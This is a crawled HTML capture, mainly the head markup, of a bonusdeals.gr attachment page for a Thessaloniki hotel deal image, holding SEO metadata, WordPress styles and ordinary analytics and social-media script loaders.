

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/
body_size: 35480
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>antigon_urban_chic_hotel_thessaloniki_c110c - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="antigon_urban_chic_hotel_thessaloniki_c110c - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-θεσσαλονίκη-✦-2-ημέρες-1-διανυκ/antigon_urban_chic_hotel_thessaloniki_c110c/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/","url":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/","name":"antigon_urban_chic_hotel_thessaloniki_c110c - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c.jpg","datePublished":"2021-02-10T08:47:12+00:00","dateModified":"2021-02-10T08:47:12+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/antigon_urban_chic_hotel_thessaloniki_c110c.jpg","width":1024,"height":683},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%CE%B8%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7-%E2%9C%A6-2-%CE%B7%CE%BC%CE%AD%CF%81%CE%B5%CF%82-1-%CE%B4%CE%B9%CE%B1%CE%BD%CF%85%CE%BA/antigon_urban_chic_hotel_thessaloniki_c110c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"5* Antigon Urban Chic Hotel Thessaloniki &#8211; Θεσσαλονίκη ✦ 2 Ημέρες (1 Διανυκτέρευση) ✦ 2 άτομα ✦ Πρωινό ✦ 01/03/2021 έως 30/09/2021 ✦ Free WiFi","item":"https://www.bonusdeals.gr/deal/5-antigon-urban-chic-hotel-thessaloniki-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7-%e2%9c%a6-2-%ce%b7%ce%bc%ce%ad%cf%81%ce%b5%cf%82-1-%ce%b4%ce%b9%ce%b1%ce%bd%cf%85%ce%ba/"},{"@type":"ListItem","position":3,"name":"antigon_urban_chic_hotel_thessaloniki_c110c"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1108846" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1108846' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F5-antigon-urban-chic-hotel-thessaloniki-%25ce%25b8%25ce%25b5%25cf%2583%25cf%2583%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7-%25e2%259c%25a6-2-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-1-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%2Fantigon_urban_chic_hotel_thessaloniki_c110c%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F5-antigon-urban-chic-hotel-thessaloniki-%25ce%25b8%25ce%25b5%25cf%2583%25cf%2583%25ce%25b1%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25af%25ce%25ba%25ce%25b7-%25e2%259c%25a6-2-%25ce%25b7%25ce%25bc%25ce%25ad%25cf%2581%25ce%25b5%25cf%2582-1-%25ce%25b4%25ce%25b9%25ce%25b1%25ce%25bd%25cf%2585%25ce%25ba%2Fantigon_urban_chic_hotel_thessaloniki_c110c%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1108846 attachmentid-1108846 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
